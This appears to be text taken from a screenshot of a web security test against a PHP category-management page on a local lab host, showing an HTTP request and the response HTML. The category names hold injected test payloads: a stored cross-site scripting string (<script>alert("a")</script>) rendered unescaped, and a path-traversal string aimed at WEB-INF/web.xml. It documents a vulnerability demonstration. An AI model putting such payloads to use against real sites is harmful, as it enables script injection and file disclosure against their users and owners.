 GET /index.php?page=manage_categories HTTP/1.1
Host ? : 192.168.56.128:8080
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Priority: u=0, i
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
Cookie: PHPSESSID=l9bepm47dqojg3l0o826l4kcd0
Referer: http://192.168.56.128:8080/index.php?page=categories
Upgrade-Insecure-Requests: 1
alert
Aa ab .* 4 of 19
1484 <but
data-id="123">Delete</button>
1485 </td>
1486 </tr>
1487 <tr>
1488 <td class="text-center">114</td>
1489 <td class="">
1490 <p>../../../../WEB-INF/web.xml;test</p>
1491 </td>
1492 <td class="text-center">
1493 <button class="btn btn-sm btn-primary edit_category" type="button"
data-id="124" data-name="../../../../WEB-INF/web.xml;test" >Edit</
button>
1494 <button class="btn btn-sm btn-danger delete_category" type="button"
data-id="124">Delete</button>
1495 </td>
1496 </tr>
1497 <tr>
1498 <td class="text-center">115</td>
1499 <td class="">
1500 <p><script>alert("a")</script></p>
1501 </td>
1502 <td class="text-center">
1503 <button class="btn btn-sm btn-primary edit_category" type="button"
data-id="125" data-name="<script>alert("a")</script>" >Edit</
button>
1504 <button class="btn btn-sm btn-danger delete_category" type="button"
data-id="125">Delete</button>
1505 </td>
1506 </tr>
1507 </tbody>
1508 </table>
1509 </div>